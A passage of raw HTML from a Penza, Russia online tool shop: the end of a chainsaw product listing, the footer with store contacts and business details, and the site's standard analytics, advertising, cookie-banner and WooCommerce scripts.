Stihl&rdquo;" rel="nofollow" data-success_message="«Бензопила МS 230-16 Stihl» добавлен в вашу корзину" role="button">В корзину</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6252" class="screen-reader-text"> </span> </div> </div> </div><!-- .bg-white product-main-wrap --> </li> <li class="product type-product post-6258 status-publish instock product_cat-benzopily product_cat-benzopily-patriot product_cat-benzotexnika has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="product-main-wrap"> <div class="product-thumb-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-patriot-gs-142/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/142-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Бензопила PATRIOT GS 142" decoding="async" loading="lazy" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/142-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/142-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/142-600x600.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/142-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/142-768x768.jpg 768w, https://vdnh-penza.ru/wp-content/uploads/2019/08/142-400x400.jpg 400w, https://vdnh-penza.ru/wp-content/uploads/2019/08/142.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px"/></a> <div class="product-hover-items"> <a class="os-tooltip view-product yith-wcqv-button" data-product_id="6258" data-tippy-content="Quick View" href="#"> <span class="icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.707,22.293l-5.969-5.969a10.016,10.016,0,1,0-1.414,1.414l5.969,5.969a1,1,0,0,0,1.414-1.414ZM10,18a8,8,0,1,1,8-8A8.009,8.009,0,0,1,10,18Z"/></svg> </span> </a> </div><!-- .product-hover-items --> </div> <div class="product-info-wrap"> <a href="https://vdnh-penza.ru/product/benzopila-patriot-gs-142/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Бензопила PATRIOT GS 142</h2></a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span> <div class="custom-cart-btn"> <a href="/product/benzopila-ms-180-14-c-ve/?add-to-cart=6258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6258" data-product_sku="" aria-label="Добавить в корзину &ldquo;Бензопила PATRIOT GS 142&rdquo;" rel="nofollow" data-success_message="«Бензопила PATRIOT GS 142» добавлен в вашу корзину" role="button">В корзину</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6258" class="screen-reader-text"> </span> </div> </div> </div><!-- .bg-white product-main-wrap --> </li> <li class="product type-product post-6282 status-publish last instock product_cat-benzopily product_cat-benzotexnika product_cat-instrument-dlya-obsluzhivaniya-benzopil-stihl product_cat-komplektuyushhie-k-benzopilam has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="product-main-wrap"> <div class="product-thumb-wrap"> <a href="https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-5-2200-mm-3-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Напильник круглый Stihl 5.2*200 мм 3/8&quot;" decoding="async" loading="lazy" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-600x600.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-400x400.jpg 400w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник.jpg 710w" sizes="auto, (max-width: 300px) 100vw, 300px"/></a> <div class="product-hover-items"> <a class="os-tooltip view-product yith-wcqv-button" data-product_id="6282" data-tippy-content="Quick View" href="#"> <span class="icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.707,22.293l-5.969-5.969a10.016,10.016,0,1,0-1.414,1.414l5.969,5.969a1,1,0,0,0,1.414-1.414ZM10,18a8,8,0,1,1,8-8A8.009,8.009,0,0,1,10,18Z"/></svg> </span> </a> </div><!-- .product-hover-items --> </div> <div class="product-info-wrap"> <a href="https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-5-2200-mm-3-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Напильник круглый Stihl 5.2*200 мм 3/8&#8243;</h2></a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span> <div class="custom-cart-btn"> <a href="/product/benzopila-ms-180-14-c-ve/?add-to-cart=6282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6282" data-product_sku="" aria-label="Добавить в корзину &ldquo;Напильник круглый Stihl 5.2*200 мм 3/8&quot;&rdquo;" rel="nofollow" data-success_message="«Напильник круглый Stihl 5.2*200 мм 3/8&quot;» добавлен в вашу корзину" role="button">В корзину</a> <span id="woocommerce_loop_add_to_cart_link_describedby_6282" class="screen-reader-text"> </span> </div> </div> </div><!-- .bg-white product-main-wrap --> </li> </ul> </section> </div> </div><!-- .__os-woo-entry__ --> </div><!-- #main.site-main --> </div><!-- #primary.content-area --> </div><!-- .col --> </div><!-- .row --> </div><!-- .__os-container__ --> </div><!-- .inner-entry --> </div><!-- .inner-page-wrap --> </div><!-- #content.site-title --> <footer class="footer secondary-widget-area"> <div class="footer-inner"> <div class="footer-mask"> <div class="__os-container__"> <div class="footer-entry"> <div class="footer-top columns-3"> <div class="row"> <div class="os-col column"> <div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Офис и Склад</h3></div> <div class="textwidget"><p><strong> </strong>г. Пенза ул. Перспективная 1К, Торговый Комплекс «ЦЕНТРАЛЬНЫЙ»</p> </div> </div><div id="text-6" class="widget widget_text"><div class="widget-title"><h3>Часы работы склада:</h3></div> <div class="textwidget"><p><strong>пн.-пятн</strong>с 9-00 до 17-30<br/> <strong>суббота</strong>с 9-00 до 15-00<br/> <strong>воскресенье</strong>с 10-00 до 14-00</p> </div> </div> </div><!-- .col --> <div class="os-col column"> <div id="text-5" class="widget widget_text"><div class="widget-title"><h3>Телефон</h3></div> <div class="textwidget"><p>тел./факс (841-2) 98-89-30,</p> <p>Тел: (841-2) 98-89-31,</p> <p>Тел: (841-2) 98-89-33<br/> Эл.почта: <a href="https://vdnh-penza.ru/vdnh-penza@yandex.ru">vdnh-penza@yandex.ru</a></p> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96977121&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96977121/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96977121" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96977121, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/96977121" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></div> </div><!-- .col --> <div class="os-col column"> <div id="text-7" class="widget widget_text"><div class="widget-title"><h3>Реквизиты для безналичного расчета:</h3></div> <div class="textwidget"><p>ИП Слабженинова Раиса Валентиновна<br/> ИНН 582700066340<br/> ОГРН 320774600272872<br/> 123458 г. Москва,<br/> ул. Маршала Катукова д.24.</p> <p>Р/С 40802810400930001356<br/> АО «СМП БАНК» г. Москва<br/> БИК 044525503<br/> К/С 30101810545250000503<br/> в ГУ Банка России по ЦФО<br/> ИНН банка 7750005482</p> </div> </div> </div><!-- .col --> </div><!-- .row --> </div><!-- .footer-top --> <div class="footer-bottom"> <div class="os-row"> <div class="os-col copyrights-col"> <div class="copyrights"> <p> Copyright &copy; 2025, Всё для надёжного хозяина - официальный сайт Пенза. All rights reserved. Theme by . </p> </div><!-- .copyrights --> </div><!-- .os-col --> <div class="os-col"> </div><!-- .os-col --> </div><!-- .os-row --> </div><!-- .footer-bottom --> </div><!-- .footer-entry --> </div><!-- .__os-container__ --> </div><!-- .footer-mask --> </div><!-- .footer-inner --> </footer><!-- .footer --> <div class="orchid-backtotop"> <span> <i class="bx bx-chevron-up"></i> </span> </div> </div><!-- .__os-page-wrap__ --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/orchid-store\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/player/mvplayer.min.js";
      script.onload = () => {
        addContentRoll({
	width: '100%',
	placement: 10749,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	fly:{
		mode: 'stick',
		animation: 'fly',
      	        position: 'bottom-right',
		positionMobile: "bottom",
		width: 445,
		closeSecOffset: 10,
           },
	playerLoad: () => { console.info("----Player Loaded") },
	adLoad: () => { console.info("----adLoad") },
	adStart: () => { console.info("----Ad Started") },
	adImp: () => { console.info("----Ad Impression") },
	ad25: () => { console.info("----Ad 25") },
	ad50: () => { console.info("----Ad 50") },
	ad75: () => { console.info("----Ad 75") },
	adCompl: () => { console.info("----Ad Completed") },
	adFinish: () => { console.info("----Ad Finished") },
	adError: () => { console.info("----Ad Error") },
	adEmpty: () => { console.info("----Ad Empty") },
        });
      }
      document.body.append(script);
    }
  )()
</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://vdnh-penza.ru/product/benzopila-ms-180-14-c-ve";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="yith-quick-view-modal" class="yith-quick-view yith-modal"> <div class="yith-quick-view-overlay"></div> <div class="yith-wcqv-wrapper"> <div class="yith-wcqv-main"> <div class="yith-wcqv-head"> <a href="#" class="yith-quick-view-close"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6"> <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/> </svg> </a> </div> <div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div> </div> </div> </div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/vdnh-penza.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0415\u041d\u0417\u041e\u0422\u0415\u0425\u041d\u0418\u041a\u0410","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u044b \"Stihl\"","@id":"https:\/\/vdnh-penza.ru\/product-category\/benzotexnika\/benzopily\/benzopily-stihl\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430 MS 180-14&amp;#8243; C-\u0412E","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/#product","name":"\u0411\u0435\u043d\u0437\u043e\u043f\u0438\u043b\u0430 MS 180-14\" C-\u0412E","url":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/","description":"\u0420\u0430\u0431\u043e\u0447\u0438\u0439 \u043e\u0431\u044a\u0435\u043c \u0441\u043c\u00b3\r\n31,8\r\n\r\n\r\n\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b.\u0441.\r\n2\r\n\r\n\r\n\u0426\u0435\u043f\u044c STIHL Oilomatic\r\nPicco Micro 3 (PM3)\r\n\r\n\r\n\u0412\u0435\u0441 \u043a\u0433\u00a01)\r\n4,2\r\n\r\n\r\n\u0423\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0441 \u043a\u0433\/\u043a\u0412\u0442\r\n2,8\r\n\r\n\r\n\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u043e\u0432\u043e\u0433\u043e \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u0411(A)\u00a02)\r\n98\r\n\r\n\r\n\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u043e\u0432\u043e\u0439 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u0438 \u0434\u0411(A)\u00a02)\r\n110\r\n\r\n\r\n\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0432\u0438\u0431\u0440\u0430\u0446\u0438\u0438 \u0441\u043b\u0435\u0432\u0430\/\u0441\u043f\u0440\u0430\u0432\u0430 m\/s\u00b2\u00a03)\r\n7,6\/7,4\r\n\r\n\r\n\u0428\u0430\u0433 \u0446\u0435\u043f\u0438\r\n3\/8 \" P","image":"https:\/\/vdnh-penza.ru\/wp-content\/uploads\/2019\/08\/180\u0435.jpg","sku":6249,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"RUB","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/vdnh-penza.ru\/product\/benzopila-ms-180-14-c-ve\/","seller":{"@type":"Organization","name":"\u0412\u0441\u0451 \u0434\u043b\u044f \u043d\u0430\u0434\u0451\u0436\u043d\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0438\u043d\u0430 - \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041f\u0435\u043d\u0437\u0430","url":"https:\/\/vdnh-penza.ru"}}]}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Полноэкранное изображение"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all'/> <script type="module"  src="https://vdnh-penza.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/vdnh-penza.ru\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js" id="yith-wcqv-frontend-js"></script> <script type="text/javascript" id="orchid-store-bundle-js-extra">
/* <![CDATA[ */
var orchid_store_obj = {"ajax_url":"https:\/\/vdnh-penza.ru\/wp-admin\/admin-ajax.php","homeUrl":"https:\/\/vdnh-penza.ru","isUserLoggedIn":"","isCartMessagesEnabled":"","scroll_top":"1","added_to_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","removed_from_cart_message":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0434\u0430\u043b\u0451\u043d \u0438\u0437 \u043a\u043e\u0440\u0437\u0438\u043d\u044b!","cart_updated_message":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0430!","product_cols_on_mobile":"1","displayPlusMinusBtns":"1","cartDisplay":"default"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/js/bundle.min.js" id="orchid-store-bundle-js"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vdnh-penza.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9710e69ee0c9105c7c12b5322872e438","fragment_name":"wc_fragments_9710e69ee0c9105c7c12b5322872e438","request_timeout":"5000"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html> 